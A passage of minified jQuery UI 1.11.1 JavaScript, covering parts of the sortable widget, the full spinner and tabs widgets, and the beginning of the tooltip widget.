i=this.options,s=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||e("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var e=this.currentItem.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,e("document"===n.containment?document:window).width()-this.helperProportions.width-this.margins.left,(e("document"===n.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(t=e(n.containment)[0],i=e(n.containment).offset(),s="hidden"!==e(t).css("overflow"),this.containment=[i.left+(parseInt(e(t).css("borderLeftWidth"),10)||0)+(parseInt(e(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(e(t).css("borderTopWidth"),10)||0)+(parseInt(e(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(e(t).css("borderLeftWidth"),10)||0)-(parseInt(e(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(e(t).css("borderTopWidth"),10)||0)-(parseInt(e(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var s="absolute"===t?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,a=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():a?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():a?0:n.scrollLeft())*s}},_generatePosition:function(t){var i,s,n=this.options,a=t.pageX,o=t.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(a=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(a=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/n.grid[1])*n.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((a-this.originalPageX)/n.grid[0])*n.grid[0],a=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(e,t,i,s){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(e,t){function i(e,t,i){return function(s){i._trigger(e,s,t._uiHash(t))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this!==this.currentContainer&&(t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)t||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!t){for(this._trigger("beforeStop",e,this._uiHash()),s=0;n.length>s;s++)n[s].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!1}if(t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!t){for(s=0;n.length>s;s++)n[s].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){e.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||e([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),e.widget("ui.spinner",{version:"1.11.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t={},i=this.element;return e.each(["min","max","step"],function(e,s){var n=i.attr(s);void 0!==n&&n.length&&(t[s]=n)}),t},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e),void 0)},mousewheel:function(e,t){if(t){if(!this.spinning&&!this._start(e))return!1;this._spin((t>0?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(t){function i(){var e=this.element[0]===this.document[0].activeElement;e||(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),t.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),this._start(t)!==!1&&this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){return e(t.currentTarget).hasClass("ui-state-active")?this._start(t)===!1?!1:(this._repeat(null,e(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var e=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=e.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*e.height())&&e.height()>0&&e.height(e.height()),this.options.disabled&&this.disable()},_keydown:function(t){var i=this.options,s=e.ui.keyCode;switch(t.keyCode){case s.UP:return this._repeat(null,1,t),!0;case s.DOWN:return this._repeat(null,-1,t),!0;case s.PAGE_UP:return this._repeat(null,i.page,t),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,t),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span>"+"</a>"+"<a class='ui-spinner-button ui-spinner-down ui-corner-br'>"+"<span class='ui-icon "+this.options.icons.down+"'>&#9660;</span>"+"</a>"},_start:function(e){return this.spinning||this._trigger("start",e)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?e.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return null!==this.options.min&&(e=Math.max(e,this._precisionOf(this.options.min))),e},_precisionOf:function(e){var t=""+e,i=t.indexOf(".");return-1===i?0:t.length-i-1},_adjustValue:function(e){var t,i,s=this.options;return t=null!==s.min?s.min:0,i=e-t,i=Math.round(i/s.step)*s.step,e=t+i,e=parseFloat(e.toFixed(this._precision())),null!==s.max&&e>s.max?s.max:null!==s.min&&s.min>e?s.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){if("culture"===e||"numberFormat"===e){var i=this._parse(this.element.val());return this.options[e]=t,this.element.val(this._format(i)),void 0}("max"===e||"min"===e||"step"===e)&&"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(t.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(t.down)),this._super(e,t),"disabled"===e&&(this.widget().toggleClass("ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable"))},_setOptions:h(function(e){this._super(e)}),_parse:function(e){return"string"==typeof e&&""!==e&&(e=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e),""===e||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null===e?!1:e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&(i=this._parse(e),null!==i&&(t||(i=this._adjustValue(i)),e=this._format(i))),this.element.val(e),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:h(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:h(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:h(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:h(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){return arguments.length?(h(this._value).call(this,e),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),e.widget("ui.tabs",{version:"1.11.1",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var e=/#.*$/;return function(t){var i,s;t=t.cloneNode(!1),i=t.href.replace(e,""),s=location.href.replace(e,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return t.hash.length>1&&i===s}}(),_create:function(){var t=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible),this._processTabs(),i.active=this._initialActive(),e.isArray(i.disabled)&&(i.disabled=e.unique(i.disabled.concat(e.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):e(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var t=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===t&&(s&&this.tabs.each(function(i,n){return e(n).attr("aria-controls")===s?(t=i,!1):void 0}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=i?!1:0)),!i&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):e()}},_tabKeydown:function(t){var i=e(this.document[0].activeElement).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:s++;break;case e.ui.keyCode.UP:case e.ui.keyCode.LEFT:n=!1,s--;break;case e.ui.keyCode.END:s=this.anchors.length-1;break;case e.ui.keyCode.HOME:s=0;break;case e.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case e.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}t.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),t.ctrlKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===e.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===e.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===e.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function s(){return t>n&&(t=0),0>t&&(t=n),t}for(var n=this.tabs.length-1;-1!==e.inArray(s(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).focus(),e},_setOption:function(e,t){return"active"===e?(this._activate(t),void 0):"disabled"===e?(this._setupDisabled(t),void 0):(this._super(e,t),"collapsible"===e&&(this.element.toggleClass("ui-tabs-collapsible",t),t||this.options.active!==!1||this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t),void 0)},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=e.map(i.filter(".ui-state-disabled"),function(e){return i.index(e)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!e.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=e()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=e()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){e(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){e(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return e("a",this)[0]
}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=e(),this.anchors.each(function(i,s){var n,a,o,r=e(s).uniqueId().attr("id"),h=e(s).closest("li"),l=h.attr("aria-controls");t._isLocal(s)?(n=s.hash,o=n.substring(1),a=t.element.find(t._sanitizeSelector(n))):(o=h.attr("aria-controls")||e({}).uniqueId()[0].id,n="#"+o,a=t.element.find(n),a.length||(a=t._createPanel(o),a.insertAfter(t.panels[i-1]||t.tablist)),a.attr("aria-live","polite")),a.length&&(t.panels=t.panels.add(a)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":o,"aria-labelledby":r}),a.attr("aria-labelledby",r)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return e("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){e.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var i,s=0;i=this.tabs[s];s++)t===!0||-1!==e.inArray(s,t)?e(i).addClass("ui-state-disabled").attr("aria-disabled","true"):e(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&e.each(t.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,s=this.element.parent();"fill"===t?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=e(this),s=t.css("position");"absolute"!==s&&"fixed"!==s&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=e(this).outerHeight(!0)}),this.panels.each(function(){e(this).height(Math.max(0,i-e(this).innerHeight()+e(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,e(this).height("").height())}).height(i))},_eventHandler:function(t){var i=this.options,s=this.active,n=e(t.currentTarget),a=n.closest("li"),o=a[0]===s[0],r=o&&i.collapsible,h=r?e():this._getPanelForTab(a),l=s.length?this._getPanelForTab(s):e(),u={oldTab:s,oldPanel:l,newTab:r?e():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||this._trigger("beforeActivate",t,u)===!1||(i.active=r?!1:this.tabs.index(a),this.active=o?e():a,this.xhr&&this.xhr.abort(),l.length||h.length||e.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,u))},_toggle:function(t,i){function s(){a.running=!1,a._trigger("activate",t,i)}function n(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),o.length&&a.options.show?a._show(o,a.options.show,s):(o.show(),s())}var a=this,o=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),n()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),o.length&&r.length?i.oldTab.attr("tabIndex",-1):o.length&&this.tabs.filter(function(){return 0===e(this).attr("tabIndex")}).attr("tabIndex",-1),o.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var i,s=this._findActive(t);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:e.noop}))},_findActive:function(t){return t===!1?e():this.tabs.eq(t)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+e+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){e.data(this,"ui-tabs-destroy")?e(this).remove():e(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=e(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=e.isArray(i)?e.map(i,function(e){return e!==t?e:null}):e.map(this.tabs,function(e,i){return i!==t?i:null})),this._setupDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==e.inArray(t,i))return;i=e.isArray(i)?e.merge([t],i).sort():[t]}this._setupDisabled(i)}},load:function(t,i){t=this._getIndex(t);var s=this,n=this.tabs.eq(t),a=n.find(".ui-tabs-anchor"),o=this._getPanelForTab(n),r={tab:n,panel:o};this._isLocal(a[0])||(this.xhr=e.ajax(this._ajaxSettings(a,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(n.addClass("ui-tabs-loading"),o.attr("aria-busy","true"),this.xhr.success(function(e){setTimeout(function(){o.html(e),s._trigger("load",i,r)},1)}).complete(function(e,t){setTimeout(function(){"abort"===t&&s.panels.stop(!1,!0),n.removeClass("ui-tabs-loading"),o.removeAttr("aria-busy"),e===s.xhr&&delete s.xhr},1)})))},_ajaxSettings:function(t,i,s){var n=this;return{url:t.attr("href"),beforeSend:function(t,a){return n._trigger("beforeLoad",i,e.extend({jqXHR:t,ajaxSettings:a},s))}}},_getPanelForTab:function(t){var i=e(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),e.widget("ui.tooltip",{version:"1.11.1",options:{content:function(){var t=e(this).attr("title")||"";return e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var s=(t.attr("aria-describedby")||"").split(/\s+/);s.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",e.trim(s.join(" ")))},_removeDescribedBy:function(t){var i=t.data("ui-tooltip-id"),s=(t.attr("aria-describedby")||"").split(/\s+/),n=e.inArray(i,s);-1!==n&&s.splice(n,1),t.removeData("ui-tooltip-id"),s=e.trim(s.join(" ")),s?t.attr("aria-describedby",s):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(t,i){var s=this;return"disabled"===t?(this[i?"_disable":"_enable"](),this.options[t]=i,void 0):(this._super(t,i),"content"===t&&e.each(this.tooltips,function(e,t){s._updateContent(t)}),void 0)},_disable:function(){var t=this;e.each(this.tooltips,function(i,s){var n=e.Event("blur");n.target=n.currentTarget=s[0],t.close(n,!0)}),this.element.find(this.options.items).addBack().each(function(){var t=e(this);t.is("[title]")&&t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))})},open:function(t){var i=this,s=e(t?t.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&s.parents().each(function(){var t,s=e(this);s.data("ui-tooltip-open")&&(t=e.Event("blur"),t.target=t.currentTarget=this,i.close(t,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._updateContent(s,t))},_updateContent:function(e,t){var i,s=this.options.content,n=this,a=t?t.type:null;return"string"==typeof s?this._open(t,e,s):(i=s.call(e[0],function(i){e.data("ui-tooltip-open")&&n._delay(function(){t&&(t.type=a),this._open(t,e,i)})}),i&&this._open(t,e,i),void 0)},_open:function(t,i,s){function n(e){l.of=e,a.is(":hidden")||a.position(l)}var a,o,r,h,l=e.extend({},this.options.position);if(s){if(a=this._find(i),a.length)return a.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),a=this._tooltip(i),this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),s.clone?(h=s.clone(),h.removeAttr("id").find("[id]").removeAttr("id")):h=s,e("<div>").html(h).appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:n}),n(t)):a.position(e.extend({of:i},this.options.position)),this.hiding=!1,this.closing=!1,a.hide(),this._show(a,this.options.show),this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},e.fx.interval)),this._trigger("open",t,{tooltip:a}),o={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var s=e.Event(t);s.currentTarget=i[0],this.close(s,!0)}}},i[0]!==this.element[0]&&(o.remove=function(){this._removeTooltip(a)}),t&&"mouseover"!==t.type||(o.mouseleave="close"),t&&"focusin"!==t.type||(o.focusout="close"),this._on(!0,i,o)}},close:function(t){var 